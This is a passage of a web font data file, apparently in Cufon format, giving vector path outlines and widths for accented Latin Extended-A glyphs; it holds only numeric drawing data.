37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm173,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":187},"\u0109":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm116,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u010a":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm174,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":187},"\u010b":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm120,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u0112":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm144,-256r82,0r-9,15r-81,0","w":223},"\u0113":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm68,-193r82,0r-9,15r-81,0","w":122},"\u0114":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm182,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0115":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm106,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":122},"\u0116":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0117":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u011c":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm188,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u011d":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0120":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm193,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0121":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm130,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":143},"\u0122":{"d":"223,-69v-18,1,-14,8,-21,25v0,2,-4,16,-11,44r-27,0r2,-8v-13,7,-26,11,-41,12r-6,13v29,4,21,32,2,45v-11,8,-25,13,-40,15r3,-10v21,0,50,-32,18,-39v-1,0,-2,1,-3,1r14,-24v-39,-1,-68,-32,-67,-77v2,-79,78,-159,165,-134v14,4,26,5,33,5v-6,22,-10,42,-10,61r-10,0v7,-36,-11,-60,-41,-60v-55,-1,-107,68,-107,126v0,56,50,82,94,53v5,-19,8,-31,8,-37v-1,-10,-14,-12,-28,-9v5,-22,44,-2,74,-11","w":223},"\u0123":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-158v-7,1,-15,-9,-14,-16v0,-19,15,-38,43,-58r2,9v-28,21,-28,27,-18,52v1,8,-6,13,-13,13","w":143},"\u0124":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm200,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0125":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6xm158,-309r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":158},"\u0126":{"d":"123,-197v-48,-3,-86,27,-61,62v0,7,-6,12,-12,12v-40,-29,11,-83,51,-83v9,0,28,-2,57,-2v-5,10,-11,25,-17,44r75,0v16,-44,40,-66,71,-66v16,0,32,6,32,19v-7,26,-28,-7,-38,-7v-13,0,-26,18,-39,54r35,0r-3,11r-36,0v-11,35,-23,82,-36,143v11,3,27,4,41,2r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-8,26,-22v7,-12,28,-82,41,-131r-39,0r3,-11r39,0xm138,-153v-6,21,-10,33,-10,35v31,0,56,-1,74,-3v5,-16,8,-26,10,-32r-74,0","w":244},"\u0127":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r43,-178r-27,0r3,-11r28,0v11,-34,40,-57,77,-59v10,0,17,4,17,13v0,25,-46,0,-60,14v-3,3,-8,14,-12,32r53,0r-3,11r-52,0r-17,76v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u0128":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm151,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":136},"\u0129":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm110,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":86},"\u012a":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm98,-256r82,0r-9,15r-81,0","w":136},"\u012b":{"d":"65,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-193r82,0r-9,15r-81,0","w":86},"\u012c":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm131,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":136},"\u012d":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm95,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":86},"\u012e":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm94,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":136},"\u012f":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4xm82,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":86},"\u0134":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228xm147,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0135":{"d":"81,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32xm-40,77v8,-28,46,18,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v14,-16,38,-32,58,-36v11,1,11,10,7,22v-20,62,-33,152,-65,196v-12,16,-26,23,-45,23v-13,1,-26,-5,-26,-15","w":79},"\u0136":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm108,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":237},"\u0137":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35xm66,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":158},"\u0138":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u013b":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm91,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":208},"\u013c":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm28,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":86},"\u0145":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm120,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":252},"\u0146":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm65,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":165},"\u014a":{"d":"119,-198v-42,0,-87,27,-62,61v0,7,-5,13,-12,12v-9,-1,-14,-9,-14,-21v0,-46,54,-66,118,-62v-1,6,-3,13,-6,24v48,-56,120,-13,117,64v-4,85,-52,171,-134,175v-17,0,-39,-6,-40,-20v7,-28,29,7,44,6v66,-6,96,-87,98,-161v0,-38,-12,-76,-43,-76v-17,0,-33,13,-49,39v-17,73,-31,121,-41,147v14,3,27,4,40,1v2,21,-43,5,-58,9v-12,0,-24,1,-36,3r2,-10v34,-8,28,-10,40,-49v7,-22,18,-69,36,-142","w":242},"\u014b":{"d":"34,77v9,-28,48,19,59,-12v13,-36,42,-149,50,-184v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-123v-7,-13,-14,2,-32,17r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11r-8,35v7,-11,51,-49,68,-46v35,7,-1,62,-4,88v-20,62,-24,148,-92,152v-13,1,-24,-5,-26,-15","w":153},"\u014c":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm130,-256r82,0r-9,15r-81,0","w":216},"\u014d":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm81,-193r82,0r-9,15r-81,0","w":143},"\u014e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm156,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":216},"\u014f":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0156":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm104,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":216},"\u0157":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm39,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\u015c":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm151,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u015d":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm112,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":115},"\u0166":{"d":"172,0v-32,8,-70,-5,-104,3r3,-10v51,-7,35,-36,54,-90r-51,0r3,-11r51,0r21,-85v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,3,-8,32,-21,84r51,0r-3,11r-51,0v-6,24,-13,54,-21,89v17,2,29,2,44,-2","w":180},"\u0167":{"d":"129,-37v-32,24,-43,36,-73,42v-29,-7,-6,-54,-2,-80r-26,0r3,-11r26,0r10,-38r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0r-10,38r39,0r-3,11r-39,0v-2,22,-20,50,-1,56v19,-5,20,-9,45,-25","w":115},"\u0168":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm216,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":266},"\u0169":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u016a":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-256r82,0r-9,15r-81,0","w":266},"\u016b":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm94,-193r82,0r-9,15r-81,0","w":165},"\u016c":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm200,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":266},"\u016d":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm127,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":165},"\u0172":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm174,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":266},"\u0173":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm162,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":165},"\u0174":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm257,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":316},"\u0175":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm187,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0176":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm193,-284r26,0r13,